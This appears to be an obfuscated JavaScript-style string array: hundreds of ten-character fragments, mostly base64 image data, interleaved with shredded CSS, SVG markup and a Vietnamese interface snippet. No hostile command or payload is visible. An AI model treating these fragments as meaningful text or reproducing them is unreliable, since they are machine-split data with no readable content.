"B7rUkZOI6Z", "Qc8p1xxv04", "MRrcnIccGA", "xiHuuSHuAQ", "s4iXsW5+iw", "e3DhM4n1Wy", "B3T5JjMhM4", "yIAAAAfGJe", "u5WP6wT9Cm", "A4/dW+yzOu", "MlNen01xqk", "     fill:", "SMm3HulHsL", "2Xat53hntZ", "E7inu68O7T", "w81oXMAci0", "9s5+4l9oU9", "pTNtW0cj35", "iyrwtKMlow", "fzCbHPf3NP", "NyFeV+cKrM", "dMvd+OhL+6", "Z7Y0f7bv5E", "bdUdyLbop7", "PfP70f9MwI", "PzhDPHTt5F", "4BwCwA94kA", "e1YuX7zxZ3", "TdnvXzHPId", "xl6drA/xM1", "DlFLomIaI3", "p64l5gS97o", "nceGI8W32w", "BbEXszE+2c", "IewEy+x98u", "bctGQlW5cy", "aN4G0Iy5PZ", "cM9gQUypWU", "P0J3+4pcUf", "lMnEpgE5dB", "0TeRzNPEQM", "Kza171Lelf", "ELskNcGZ5t", "KeF+IeQBR+", "pBjY0b76Z/", "35jH7+Pj22", "4m5l6Nl2xo", "g1GEPdEiHs", "M08swky4Zt", "F+HhrMpZlq", "uCfuDd4wf1", "14i8gEAPO3", "1ZmXwtxbxs", "oPEQBMJ+6J", "jNRJ8v0Yd0", "UzrEpcDlFJ", "6L6y2Ke6Je", "7EwQ0AACZo", "+5wpkiIwcT", "+KfyBBwAA9", "u7tY2Lu6VN", "m9oyJ3HPuc", "o5HYeyuYln", "VNcW/zTXGv", "zEz3FWu4ZQ", "Tl8Xxsw8h3", "mhE6WqUmlD", "dsAADg7lyP", "pe54XVNsU9", "AIAXcQ9cS9", "/nVLrdH/nP", "/llE7CT3xa", "tyBl8apMON", "u5h7okd1jM", "EbfRaXLCHj", "QZsahTH3/t", "o7Tm9F5sNQ", "0Zv1lOmHmD", "eHinuVZ57/", "haOXiU/o9/", "DmE6fu125h", "/5mbFfNG8D", "D1+pkmXBT3", "button-hei", "hnwPcDcQ75", "uEdeqAEAJj", "eb4LNbJMt3", "Ne72XVHcS+", "1DHgAAbOzx", "kw99xMzL06", "5n+cq/Ad9f", "GmXR5p2VuA", "mNQ+UMYGJN", "Qt06szl8l5", "ehLTYe697/", "M23bRyPfls", "3ONn/EsTGD", "Fi7tWZl8Lc", "cU/cSxH3Zm", "vVQqbNLZeJ", "0LcE/dGp8S", "AAGF+GfmIe", "t-size: 30", "7iTu1azTnM", "qhcLce63cc", "3dmCmOdwTw", "zwKY3cVyzq", "zRihpANcxq", "ELgmOI8Jzu", "rQpoZljBxK", "ZKXu0oCSjD", "nND4LqZaXU", "msa3i/rnX/", "aaOIJndhbi", "h14aZwqM/Z", "9ifmZzL33X", "n3ka+IeLez", "HzCmBal7gc", "dD+EDfDSdy", "traffic-bu", "aKRr4vlxka", "J8v0Yd03rY", "QTNHCY48z9", "nsM92cVbML", "U9yr7S0OiH", "HRfsYZbJoA", "+Tzx287aAI", "PDPEXFZqJO", "i641EYu6tY", "2jPxEc/USA", "0jMeZx90Km", "PE/fSm+Jef", "Mh8/wqG51y", "oTatpJ5r1V", "d6H0KdyUw+", "rS/0fWPmik", "DpHJ08M1Cn", "uxUw3WdTqj", "dFPcyyyLe+", "upTqdfMoAx", "JygFKKa/GT", "I8cF0Qtc2r", "eTdXK8L+/3", "GTXXRtfxHp", "l4CTjBZMz3", "W/X+6+4+nF", "LEPQAA2CcH", "P3S5mbjYKV", "ZaXXGIe6Zj", "Ru3lmx2Sm4", "eXm2k7hXmt", "9MsU8vQwzC", "3CCE0CzxJx", "/+9I9IpZt6", "bZrFtor75/", "adius: 50%", "S4eyVqW3up", "YQjnzuaFZz", "OMy3Pny9LX", "msAABDy2W/", "0JjRbm3mvl", "DPMUFZuJOl", "kHR/uVwuZN", "Yyk6dbJWP5", "vdpe54XVNs", "d5AMQ9cS9D", "W+1hU9yrb1", "F8bMPId75L", "8i9oIxpblA", "jnM1M/Vw4O", "HvCxB5O4p7", "eAyZdWNCDU", "/N5NE5Onli", "6xD3AACgH3", "HfGZXj+x3u", "ckU4h8/4W9", "HAzoh74l6E", "18aJDCH16Y", "DwhxM1wEve", "FDdbJM2+uB", "Msc", "aRVo/7BObe", "items: cen", "01YsC3QWM/", "cP61C5hXOc", "L9GHdN62Mq", "JJ9Nk4GLq+", "7kXlDE3bZ8", "dgvzQxX/bp", "9ma3YEJnUx", "      (var", "AR03021ToF", "aJZtdTeu2z", "urEPcAwANL", "IO75fK9O4p", "TetjKlra/T", "biYqd0fTYP", "s524F14U9w", "LuLUQ+AAAA", "9EOpswdcej", "NYx3YsTmI5", "GCUB0oA4Gb", "D3MPccKMy9", "WKcjUz/3W9", "EafKrL+2E3", "37E7inu68O", "dsDPcbJV3O", "erSn80Crpi", "AAWfjgAAAA", "xaZaJ9/IME", "RORzKh2FTr", "6Vibm3j4m5", "8fi3wAAFUe", "xT0AABY5LA", "v1qYlgFGZv", "fYWB8S96Zv", "NnIhEYSc9L", "173Zfpi4d4", "UkIP5tnjPW", "XF6nZuvvRc", "adU+2Xj8Qd", "3fE7insU5O", "4ZH3GkVaPm", "0Gd/UntAae", "pT3qNJsmiW", "b2CSY3ulIJ", "1XzW5gpAyH", "intB4h4AQC", "OtU8qzM+HY", "DyGEXlts8g", "jCaSQFBm7z", "HZWfBd3m3s", "ezFQZXH1Pz", "36ktvdRL3b", "L19TMy92KA", "bFM38z1/n7", "8hH3wkrinm", "50y2XiUp4V", "kxmGj7VLXR", "nRzaHVHUfM", "/xSpLOICdU", "rZDPjG3sJM", "oBAOCG9EU+", "Gb5i/eYO49", "nLvl1sT+ZH", "TFzuZIW+uJ", "RGLurWNYx3", "zdvCyhiwvE", "l(#mask0_6", "iDHqk", "LOduJcm7gE", "McU/cu3pV+", "BT4BQeAR3I", "ACAACbdZS4", "QDC5gsyXbm", "UwqNmX5ejx", "3ZvLoHJ08M", "LfOJe5+3Ev", "ULBAzfeUz9", "wlTskDI9Jd", "6WqUt/Ngu4", "fnCpTP2+a4", "4.36 66.26", "khjqUmP76a", "9YkacaqfaM", "i3vrbop79c", "woNtU6+UaG", "J2UZsahTJg", "a+/rolT5cn", "YE6ZTyeuXb", "Ex0xybT/Dd", "dlxYZVPcq2", "asqSEHkxD2", "aeY8q6+JUm", "AGAABu1kdv", "CDoz0dDGjG", "fZ4j9ixFEP", "hHrHQNghzb", "OwYAnIm4J+", "XISidxT3eG", "Ms25rUzrh7", "4H4l7Prfaw", "yfblsm46qJ", "C5k3i3rSoe", "m5A1mZKa/P", "DWhGKNOp28", "ZGa6ZtiFrZ", "Qhl0vGJJY5", "/81K1Z+iG7", "x/h0Nzrlbf", "7q27uX3cm/", "93Ka413Jld", "99zknYUS5r", "nsVJ3NOdys", "omXCWWEhTp", "gCALRH3xL0", "avIACAAC7t", "qFyyZQqQzb", "us0J3EvMtL", "uOcxE/fWOo", "xbrxnuMUzH", "AwCADHxoAA", "TTTVbr/MrD", "7oLZz5Q4iJ", "YxTzezTdKb", "1jlr27DeGU", "Yh7AAAAZ/B", "f5Sj4AAGAV", "1uLBEwDYPH", "ceeCRb3EIP", "vke8W4p5vM", "jmQQsjuG43", "+KAPwFuIe+", "Epca+02X6Y", "axb3MMnul4", "4kH5/7hsjz", "ebFPcyyyLe", "9xj7hXX3qr", "mIAMAwKq+e", "LA+rAMAhiX", "J5DvjPeabz", "Jc0EfeEiT2", "QsMDcJmZ6b", "+/v+1FfyAQ", "vcLPjQnHv6", "/6mSviVJmP", "+4XBV9ogOz", "fATTu9xK1f", "dHzLwXzT11", "9cS9C3BP3R", "uz/TBxL715", 'ath d="M14', "+11XlhtU9w", "jFMxwOQd3y", "XRtfxHpbML", "LztFh2VnwX", "s3LeRr/Xf5", "U5yeQtIyXv", "wtzD3LMIcw", "6+Y5N8pjcv", "noJ3RhQm/O", "o5iJFcxC38", "AidLHPprta", "QA6dR18N1P", "J98QTuRzgT", "/xku50mfpU", "uNcarMGrb8", "e2MpJ3NOdd", "6cEXRmoqGN", "+l09z6l2ym", "1Nd5x6ISPc", "vUPXaFvhvM", "VwmjMzZtnb", "eKe1cvXr5T", "GPycue4V6l", "ACcjLgn7rU", "jzmemhLdm8", "y7D2RQzrUs", "CbXOyN1JjL", "ntA2sZX6CN", "8xZM7dGgO2", "DbqDFsaEvj", "Fff7Liwyqa", "M8Nr8w6515", "xQhxLTX39N", "YGZbFOhmkr", "jrPr8zdLcg", "3NvHXG3u/e", "PdAtkXGq2z", "Ncw5zhnsAC", "1bDcjzOCzk", "MLW3XtJFC2", "pi/yiXupTX", "CRrhJWpuNc", "7/JuYWOIm+", "QyzKTLOy1z", "BCmI4AzEzH", "fsvPPPej7L", "7hns3UbCTU", "ocaXGbm40c", "Ie6ZjcQ9AA", "2Ke4dJ+49/", "UAgE/PdeQj", "Acjrgn7kWI", "mZW0Ah05wR", "uYY5Lp966q", "5bJ5cRP8Pu", "89exHvRLiH", "yqdXKF4v2M", "/hf3wf/zdO", "97kvCGaWa3", "3cmsXfHvl7", "n31Wnelr07", "49/PP5vj/6", "l9KE9+3SwZ", "DvjM8w/3Qn", "6bOH2Xx8Zz", "6xIw41U61Y", "u/r9RdqV2D", "77Bc3WFfXG", "Y2tt4NHv6l", "QvWKbAfBTA", "M4ptalvr67", "6MSYfQujVx", "8fzi76/+Tb", "HuYeyoKc6/", "4VNffd33oC", "88KzRD4AAG", "/1v+Jh9Cry", "p4YqFOaH3D", "s/0wcS+9Ke", "jYzbZDvu0X", "vpnAIkrz0f", "ZmHtWJubeP", "LPCByAAAAA", "ELADZA3BP3", "Bcyw+ddIJG", "ADveBf5iHt", "h4ihpgmJzj", "8gEAkHbvVx", "aZtQljKXsd", "2/QPvHPKtx", "ZRy23AAAgA", "3uKC8cxHS9", "3TimkrlgWx", "ylwYd8voz6", "pTD3MPcswt", "nJO5ZrNOcx", "EAgJj2yCfu", "MO2b5TG5Xg", "XHozB2V7Gs", "nwdmjwQsy0", "b/7Dcv9OCP", "k7hH3ahD3f", "WFTPNsfkE3", "y5PXpNrgWM", "W/hXk8+TYp", "OumEjeHeoK", "Fp046YWO47", "gz41Cmvk/c", "5O4Z7FOcxL", "4NHfBjIpfm", "SOJObYGdAy", "5Im4p4wsYe", "JuaelYm5t4", "th+0/7i1EP", "JLEPS/EPYB", "vz6Y4VSbmn", "DM5acoUmLo", "2CsDOnlgTT", "W9zMx0X7GG", "bE2Kszy1po", "LP4Z7s4i2Y", "qGvm+XGZoU", "LhzHNJsCsQ", "QudEJPqBUu", "QYupr5E/Fq", "ozza/tHs5W", "oZBdd219EO", "vfgGkQ8AgB", "a+b5cZmhQa", "B35hMO9wTM", "Mv33n2G5H2", "zD3MPYsw9z", "m3XQV+s3HT", "A+Le9E1xr7", "Ia3o5kp0QG", "pjakwtgPy6", "6QieU6ZObp", "5Ye5h7lmEu", "ca+++ZDIBw", "j8cy1Wz+dL", "b3WLfUrO0r", "EnNlKehM9z", "Hm2Ke4nh2q", "U6WaahJUtK", "t1B+ENrLmb", "EeJgGAmxD3", "98Zgmw/O2N", "w98Bzf9e9c", "gHAADcghcR", "r4vl0ycLKR", "DuSU7inu4M", "vnJO7Vl+7k", "CExc7A7/VL", "KXGve7P9MH", "vz3YS90oT2", "1dFN/uIe+F", "LbRX3z/3pb", "zRD4AAGbys", "Pcw9FYW5V2", "frUwLQOMzP", "Q1jf9Hl0Na", "7Y6vTNsW9l", "mMvX1TzPfx", "rPC559uAdd", "nVvth8m7qU", "pm+Jey5XRz", "mQBmhE6WqU", "lI3AOALfDG", "+F4h7l1OJe", "VnwZYKsdwZ", "Am9N35hNjd", "ej9hgcJmZ9", "viPt8ve5n6", "1NoU4/zJf/", "f3TzPcxI/B", "dqHMc5mpn4", "leWDu55to8", "GJNKZtq2jk", "rfkHmHwIIY", "ABwUI+RT9y", "uCfuDd4wf/", "USVXmqTjfz", "GWBk1q97G3", "891Vg2Ba5F", "NZpTuJeZKT", "Hq420e8HO4", "OAHAi4p64F", "GqX3+BePjp", "(\n      (v", "xndx2Me0HO", "0NnkEqgSpu", "dTS6BKmHKz", "zHOIUzNxxm", "LeeBynU9Ie", "VmeRZ3nPGK", "5uMMyT2QhL", "wzb5g7hknH", "7pUmtnMS93", "284.11 284", "7zOsPX5uZ9", "2649QLGeEm", "sh7ol7EeKe", "PkAgMfu/Yo", "PfEveKTN90", "6U1xr77Zea", "uv7UScA5je", "3NN8W92mYf", "W/Felc83el", "IMCAIAlfBP", "MkmsvmBv6f", "Yl8AADwvHu", "FS6YQ6Uxbr", "bu9ud3FvIf", "QiaOS+vzye", "udlekpZe3P", "4lybuAQC0c", "uaxb7NW3im", "xTy/DTLpk1", "BTa9MdZ5KH", "0c0Gk2jWNq", "knpiw21b7D", "yHeGcsgfpn", "YUHAGDiq/+", "sW7eMifcOG", "5kG6ez+zdg", "JMuyM5QjOV", "nQlO5I0JIx", "IQsAgLt3Lf", "0zLAyKxf9z", "dLPP+Fjb13", "W0r83j61cK", "frOsM9hul4", "AHxU/s//9/", "4h4AQDd4Aw", "4G5n++8+w3", "C5gjsWnTjp", "d #fff;\n  ", " !importan", "6ZWJO5ZncQ", "OPZItb6OEM", "S+6mf5xfuq", "AABw9z768Y", "yMqSZcShT3", "EIPZ+Cxe4t", "50fp8gHAAB", "O6FycwHZ9q", "mWKeXoZZtI", "XPPOPkIpvf", "z8dBMX/v19", "vUcqZfShPf", "KYFqXuBygl", "Z0Pmkyqcap", "xL2Ek7jXxk", "nGQLc0ejGh", "IeAADsmwM7", "SaHPqUw94b", "czTnsPijPH", "zHM9du/XSy", "Wpy4t9BJ3E", "9cvcut2DnD", "kU/ce/xS3M", "pZnxyTD33E", "Z73/3/KNPc", "YFOouZeP8s", "T5IAxyAuCf", "fW6O37xGM3", "Ie4BQD94Aw", "e0ZEkJPZiG", "ZCMluW5nH0", "ibmnpWJube", "zPdV6zhlgl", "vM7Q3cL8kO", "lmmrWCWfeu", "X5CSQt42Vv", "7wlT0iLmZz", "UPXaFvhvMA", "AAGArXyIfc", "src", "QmiU2ZYRuI", "mLuifoGsZc", "sIsguzL3Xy", "ZXGO5dM9yD", "CHMPc09FYe", "b7uarqz4AY", "rmZh7Vibm3", "Iz/cqWZxh1", "TajbVMP2Sn", "aYmlT44QKm", "GdLMOJSp77", "+lie/bJQMn", "M0/EA5B0f7", "LllYEUubYG", "X+zDG2czUz", "YSe7WdYZ7D", "a49+42b8TY", "UnMHcjKTHl", "EnHP5yTuWZ", "4v1qbArDav", "tJiHte53g5", "SGpCcVodjp", "e5Ke7lNsW9", "vxks2tDEx9", "Yh74l5iStz", "9Olem/AwnE", "HMTUtWsnUp", "cVbMLXhZjQ", "ZnpvmINt0w", "w3cy0Ooerb", "HbveuQT98S", "4l50U9zLLI", "q80pmam264", "O470Z3OcuZ", "weAQDgBi1H", "DPcHcaZkgZ", "cgMdSgx/fX", "VbMLXhYTQu", "6xGaL0GZh7", "qUmP76a5KY", "kQt1skxDS5", "AJDgsA0AAN", "amml5mZ7iv", "dTt8c4mY4B", "rvir8AgAAH", "0fKrpZWam+", "M+GSYe24m5", "M960/+2v+J", "5FTigfisLD", "QKYETpZpia", "7/UAAAANvj", "L36ptLD221", "Lvuqh3znP9", "jk+3KZoUGp", "/t//GfMFHC", "c7r0Kc9S1K", "BTU+JeIMTN", "0fCbpZJnnc", "NPd65S1xYd", "jXttfcKbdL", "2F2+atkaN0", "5jmNwpn7Fc", "AwL1zIAYAA", "4h4AAOyXwz", "js4DLwDAM8", "Hl0iWO6yIU", "vcAoDtcuAA", "2admLLYVPs", "O0F9OREepj", "eJL45jao2F", "lMnnbAx3Bu", "mnkWYe5h7D", "BR7LFLfRwy", "C6ttinvi3u", "O4p4ys+wMr", "zD196knMrL", "LHVezJQMhO", "ITPp77ICWW", "plnKQEh2m8", "WUMg0Z4SCF", "  }\n\n  .lo", "anpI3VhwnF", "krlgWxFzPx", "KgqU7inm3x", "wXYb8umyoT", "TDdMv+ZmxX", "tiOHtqPtFw", "X5xPO3XJrY", "B0yYlg+rj2", "n2jGoVNHey", "ADsnrgn7kW", "lK94DPTb/H", "w91QU5l6JG", "I3BP3Ig4c9", "Ylxf+us4H4", "hU9yrb14cE", "Bu7ZFP3Gt9", "ssi3vrbop7", "iXu6MzyJuG", "IMzlpyhSYu", "rg3MPfc+vO", "1y79dPJMu3", "cAADrAmyYA", "esTuKex0zc", "7M++JUmeVZ", "dCSJSX0YBr", "yb2gJUytS4", "YSqasJXqYI", "78x91T93sM", "jVOJ8u8U0D", "T9sB1T+05J", "DmHuaeRZh7", "F56XV+sTYF", "rEpcDlFLcU", "Ms/hnuziLZ", "k0pm2raOT7", "NoZ7g5IuZy", "lZnwyzD03E", "SVLSujBPHu", "gnFplon38g", "vRcwV8SpMu", "mHuedAYe6l", "17MfPojH5n", "qmeWEi0x2b", "Ex9zD3xA7r", "bi/yXfDPga", "p3p4/mYUXP", "CAafzkT2/+", "if8833VpNB", "PjNDJMu9vY", "ALPLmBgAAg", "rSzMyEt0OD", "xtamKOUDSm", "WLu7WNi7ul", "wpWSBm+spn", "q/rbCLuVTb", "PuFTdB3Nvi", "+4BAE+8gAM", "90anxL3SZv", "i00Z/jNTHp", "r5f6xSRgGZ", "O4p8wsO8Or", "Dw2eGDEAAA", "zhoqpO4Z1u", "2yroCrWc6Z", "V0zvx7nkO+", "4waAz8l/4H", "julenMB0fK", "MAgLC+yCfu", "/pdkxH1Q/b", "uhFxPmHuae", "i1+0jGRx9H", "fhaCZ8/L6f", "ugtmP1PiIG", "is1EnSzTh3", "WpWi1zrrWo", "EvfaOIl7uj", "op7Y6vTNsW", "XnpT3KvtdV", "L+KAcW8h8g", "Ju4BAJc4JA", "GafIe5dT9s", "iZ9xcRMsE3", "RgGtruLXSy", "3Kb4l7LldH", "GFhZ/otNvA", "+Q+3FG0JmJ", "3g14p7dSdy", "Vnnn+O+Jej", "9jkRnqUGL6", "jceDf/ET/r", ";\n    vert", "TD4vbOz7+P", "EJtKYtq2ik", "OId8zB/ylw", "NfJvvvqf4C", "drz8RHPHMm", "mv/Xo+n1cC", "9+Y8nxb2eZ", "C7JZOpSlYM", "c/qJO55zMS", "rhX36zvzds", "0TH3PmOeQ7", "TL2SEm6S12", "7VMOEziaXQ", "bKfzoTOJ1U", "9vrvLDaprg", "KZuvR0s6iY", "WzChs6mOXX", "djJH/tQ3ob", "aZxB14ap8q", "N90U98ZWp2", "+IXZ3wexnS", "xtxm80+IXZ", "eRrOtz/Bt9", "mX8qzfIfIW", "YS+LzYFdCn", "b7DW1dEiZ+", "GrjObYp7mW", "ZWs+0bUFOn", "FCwDQhC+Rj", "pzMRvtdwtz", "+6muFffHCb", "7tAuJ3FPd6", "mHuiR3WMzH", "qQnONO+WyA", "SfoE1zXjyS", "qQ775glj6N", "C5hj8amTTt", "VO/7/yDP/w", "ebPMWTO3Ro", "Rx8YEth3y3", "Vs+aFtY7rK", "Uyzk5qJPWI", "EPAGCMhykA", "J+6VNtsPEv", "yeEc2Ie8Q9", "TwhcN04pIG", "v++KWZhOyY", "YStzL/DhFP", "5/e5jJhOKz", "LvQLfXa/WT", "SGVBi7q1jW", "VneDXins9J", "J8Zkp4ayaP", "NlPn6EQ3Ov", "Vege+u1/Um", "EPAPDCDQCw", "92l7nhdU2x", "U2ONPXpnWP", "4AAMA5fEAC", "d0mk3jmFqX", "uIwF4pT92A", "fFjnbb/69q", "t37XQPgDMQ", '1" transfo', "85V6e7+f9m", "T3cqL892Ev", "YfcS9N3AMA", "bjRzg093rl", "asXL98p7lU", "euHf1qvZNc", "IcU/cS0yJe", "e5Q65f7gsD", "tent", "Nfbbx4DFNY", "zrDPYbpeAD", "E/fSm+Jefb", "zr/XLFPP0M", "AJLEPXEvQt", "nXntf3AAAK", "m4VPdQifEp", "nPyxm3Nq3H", "EZ+5Z//JX5", "MAgEUOtwAA", "ect-fit: c", "ABgM8uRT9w", "DnEPAAA+Hn", "En1gs9Mv8U", "FPgsQgAANk", 'ss="logo-s', "S2TH3t18z3", "E+222niVwm", "+h3uv5TvW+", "kF+6HIzcbF", "AKxI3BP3Ig", "XBrH1IZUGP", "8kxKU3r4b3", "iHsATvjFB4", "4dJAAC4A5/", "egYK7VyTK5", "JIjHPZ/rSI", "Qg2lou7fQy", "VcL0zLAyKx", "bzEvbLz7tA", "BZM+eHelwC", "yygZCcdiez", "sDHEzXCG7w", "/sudlekpZf", "/ks+4p5j2Z", "wfQut1I1v4", "vINyea+Z+/", "n2c3zXv3Ol", "WMcJO0Nhvj", "+c/4mH0II3", "7rRvsZr7V4", "slymX8qzfI", "3Sn8vJsJ3F", "xqkzMPdvkI", "mptuuPUCxn", "yhjbto+dTp", "4X61kGlzy2", "7Ep7ol7xSd", "4l54UdwDAL", "t/lsfHcU41", "tinu1zT7iX", "SJHzdYaPdM", "qYpW9An++l", "Jcm7gEAe+B", "cnRyvC/v9W", "LKGLC8Slo5", "c3fHqDfnM/", "yt6wz3GKbj", "BXxLy2v+BM", "Gy/uZy47vs", "tzeMZ0Yy4t", "99Fv/3+pqs", "+Dfm2FzhdA", "7TLSdzTnak", "e: nowrap ", "+Yx+/j49to", "Ml2mYmVw98", "zYS9wAeyH/", "WZ5p2lXLtW", "pdX2xNgVmt", "utNJ5PgKla", "PqF48SGE0P", "8sRAnTIez1", "9mBC+xDOxE", "TuJefemtTu", "T5jYw0ncsz", "M3FvrZO4pz", "97Du1f8J2h", "t0QmWJUjzm", "uJMfeEE7kM", "j2l1z6rzty", "wv16Z7n9bY", "Yw0ncszhHh", "miZpvOpT/b", "nztvYC5Ik6", "X3uok7tmc0", "gHPBBeFMme", "xL30sQ9AAD", "+qbHReKe1c", "u6JexHinrj", "cjmVBsqnXy", "eUK5jZboNs", "M6//tM/5h/", "8Px7f+73fN", "/gTLtbHpOT", "gAALAJZ4p7", "4JmH7TOKbW", "Gb0kTnS6aB", "TJiJuSfqG8", "EJorNmiEbi", "4fadvomfiI", "1jvQ6gzmcn", "Fb8w741TZW", "l3ZiOTzW9z", "lzm80/IXZJ", "+Y70Poc5kJ", "cE/dG58S90", "mP5MYsJvzu", "aiHvCxB5O4", "gI9bFLmso2", "CnU6WyeebI", "03E3Ovzkw0", "lgdh4TnNEh", "AnIm4J+5Fi", "as3zAOQdH+", "luZx9OvFqZ", "+u0ykU8y8F", "uAAADXj3X/", "ZMhCS3bYyj", "k65vCnvJxV", "iXsp4t7sTX", "CfzBl", "+XnEM+/Sj/", "7rb31B0NWa", "MfZ+4Qeym3", "b80LYxK2UN", "tbqhGGcjU6", "FP03rK/358", "z12WBxtcF8", "v3L1HtNQCa", "zOTzwsa+j4", "y70C312v60", "STwgI7hA3w", "IRTO9yK1Xz", "09LnDve9//", "A1Hk4A2DVx", "1MP0iY53CP", "MZOZhny3ZN", "fPO/Xg9VHb", "SMTupJaZ8R", "FP3AMAAJjK", "E6WaYmlT44", "IS49/SmyAc", "9AIBPAG/0A", "Y5xLNMxJy4", "jeeeaiw+Z3", "s3cFPcyy+L", "Az8l/4H93A", "WcMsEMCN0s", "QGwlaIsy91", "472v/y1f8A", "44ygMxMNbc", "M9wQWyJSW8", "eqOR2HsrmJ", "XcD4gmhH3d", "3IsQ98S90S", "IJVOeJ8Zkp", "yrb3bdUdyL", "lZhpcj34oU", "v6l/B4P/eL", "OIl79aW3Oo", "cyw+ddIJG8", "n7g3eMH9T3", "Y1Pf7jcS3V", "qh3znP9F5M", "z+Y9tnE6bs", "hir7jqSGHM", "OoyvW+S3hX", "Z0p34ECdLN", "deR2DL1tV9", "N1jCjKh52/", "XdsT9wqb4t", "JCJNKZtq2j", "Y(-50%)\n  ", "L3PPN6xIw4", "fAABQ4UUCA", "3RoDtoYcxN", "2Z1O4p7uVF", "Oc0CmfuVxT", "e4SKeYeS2a", "Sa0z8dBMX/", "dV7MvB4RYP", "iZUIZYaFOM", "h3JzTSKRxw", "95F5QxjQ3K", "7AABAkjcYA", "gM+Mbe3n72", "tDyxh6uveZ", "xrIpcC1ySv", "1499 284.1", "e5GR6R6TLE", "p8Z+71vwjN", "Km6Ip+4BwA", "     <defs", "AALANHswBA", "AIABJREFUm", "e8rMsjO8Gn", "bBPKUuYyNh", "mLdsXq1Txu", "JgYAAICIt5", "gcnTwxUKeM", "mDPeUGgOZ8", "XKF4v2MmGm", "GliwpoQfT0", "8ApnWJywFK", "t68TZEPALb", "D9M3Etvinu", "zDnHPbCTuA", "gM4GTO2tL/", "S3prJo3N08", "4p7ZSNwDAP", "JfIR96xO4t", "cdAAAAd+yD", "pT5apul86p", "LM0glmCaT+", "X05ER6mOXN", "WhzBnuyTZv", "AB5x4f71UK", "vYpNgeqcjm", "d9frehObBN", "AAPbNQRYAA", "eHkj92cxL0", "Nv++JwAAEO", "+l1fbE2BWa", "AcAwFTinrg", "5C/O+OFVme", "yN5W27dZ7j", "6KTe3GlcKU", "iXtl592hXU", "mfZtZ7intR", "VhJGqyDIjJ", "R36zrDPYbp", "1ngt1qZ2MN", "L3dOfosOwk", "Qtw73s/94Z", "LNO+7Qz3tD", "aclKti5lug", "J8PcczMx92", "mdDbVsUt5a", "D3LMLcw9xz", "G8H/ybfpGh", "8vrUO9zuXy", "QTzHPKdcQY", "F1TbFPXFv8", "PYerr3maxb", "Xjm2q2fTpZ", "ADXj3X/ER9", "Pa+893PuYA", "wAAADb40UN", "ahTr/p+Obd", "ik/ebFPcyy", "va4v1qbArD", "2hT3EsMZzZ", "zRwmOPM/Yo", "B/5xL2TX4l", "cQ9mzM6JDW", "C181Mq3O42", "8W9+mbHheL", "HZSdxT5lZd", "AAARHzx7ju", "5ehlm0iWjl", "HgAAfHz4UA", "buucvyYIPr", "+/+8z//z3+", "ca2QeT75Ni", "PJ3HP4hwdl", "zLCTdLabIx", "n2Ni5NI6pD", "P50JnU+qfK", "N4k7ol7EeK", "bI81OAyMx8", "adPPYl5NQK", "BuSLmtf0FZ", 'skUnits="u', "ys6mOnb3dW", "0/0qz2cBAE", "+JuadPvYKJ", "85n9PP36bF", "oCCuVYny+R", "z2Kd5iTuRU", "LrUU5u1sNt", "01ar1Otked", "JCX+BJmZrW", "8Rxb7nhvX8", "OAyL+gAABs", "Hvrtf1JjYJ", "EkzvdCQTik", "SQybSmDbrp", "SLcVx8iefU", "iNOue", "hLX6ii059K", "AEROOT0E7x", "bt/4MIMLkX", "rTX5g3BK4J", "u7qEeX8L++", "GEeeBqLzFC", "Ln3RM5HE08", "QQek2xuSP0", "0/dptzD3QL", "i7/7W83H8p", "x75/ejXpmh", "TXGqTMw92+", "TfHf3TCKaL", "viXoS4J+4l", "YZt6jyro4V", "pF2FMibWUC", "FCHEtNff00", "FxuZMV+uJO", "mXp2JubePi", "AA4LPCByAA", "tjIwo", "xz+4k7tWs0", "DksAANyUz/", "P1c+Hg3I/3", "CobnXK2+JC", "7ExNwTgxhq", "nVk/41zDnO", "XagumX8izf", "QVm4k6WaYP", "pSY/vprkpg", "7Ke4BAAC3x", "kuura/iHQ2", "AACIuh75xD", "Fvrte15vYJ", "Fd3ZQnxC7Z", "xEDOvAKZ1i", "X5oJ9GozEP", "iXWRb31t28", "LB+hlA9Orm", "Tm9F5sNQ4w", "Y7scZQWcmG", "4p0unrwpiZ", "OpvaiyuFKT", "EDAIBnliOf", "0WKcbZyPTf", "2giLk2eajv", "BJREFUuWeb", "/U+IgZl4BT", "LACOzft3bk", "/rofMmUp6H", "/+uiZOlSev", "HJ08M1Cnj8", "Z0boZJn3t7", "1IZUGPthGX", "jJaMGU/2c5", "MtE8CM0Mky", "z3jhVplaLF", "RZh7mHsOFO", "DnKfEvYXO0", "0V5t5r5Z67", "383U9on7xm", '6" xlink:h', "bYyj6dfLUz", "IsU4G5n++8", "MAmMvDFgBs", "63CM7Gv/1i", "AwCAnTn5ST", "rf4yKdYua1", "S3hXpgYbr1", "mgmBQRt8h6", "bc601+YNwS", "JOdr5Z6rfR", "hdEexcaGXE", "sJ30ZnJm5Z", "ePJC4pzt9P", "XHozB2wzJH", "0TPRMfsUxd", "HywFBFy1zH", "JK3NxjhVZg", "kmU5dOmoOj", "A74x1qghH9", "BBz7+1/f4z", "umwLXIKcUD", "bbFPfEvcEb", "xP30pviXm2", "ue3n76Oed3", "F7TuHe819B", "IO/4cL9ayL", "QIJDNQAAcB", "STulSa2cxL", "jv8ms4W5Nz", "7tNcU/cyxL", "zn8H0wAAKC", "cgHAADQxss", "TneMenM+o5", "0Qk6p0z0y/", "gIP56i/n/0", "urbYp74t7g", "XfQwpiblqx", "dPJMu3bznB", "8o9V/swxtn", "9Gi/Z0MbE3", "bRBK6loszj", "/dGp8S90mb", "GPcWIh8AnI", "RZmz/9y7+i", "VK0d/yy31m", "ncq6WO6YzN", "+dj7h3C0fe", "HQFFMK8Exr", " lại: 0s</", "oIO4J+5FiH", ";\n    --tr", "HByj10TJN5", "4sAAAAPgmn", "gsA0AANyt0", "ni3sLkQ8AA", "225.491 69", "PYyT3sOizP", "2gGbM7fl8Q", "LrfsM9xim4", "rc695sP0zc", "2CDMibd8nm", "ASL4wAAMBq", "2Z3RIagJxL", "SQsi0ueUxO", "/d/sX/J73i", "uZNV6iKPLs", "vkHutSRk4j", "IJG8N9N7rL", "yJcGATqbMH", "QZzKTzwsb+", "4vlxkalNpJ", "npr5WuiVPl", "apMrVapBhn", "TtlU08n25z", "YAAAs+Ox3v", "serif;\n   ", "QAIBdEffEv", "AOCQPOQAwJ", "PQU+b45KXn", "EOYHof/cbc", "HGSS/PZNzz", "D3LMIcw9zz", "Nce92m49vF", "7pzPrLdMLM", "nTVOc8Ypwi", "unM+hnnGuY", "t8P1Al+Jn6", "+vkLuhmjn9", "IZ8KxWaQTY", "Lmpu1Tp9O0", "D3PPgcLcSz", 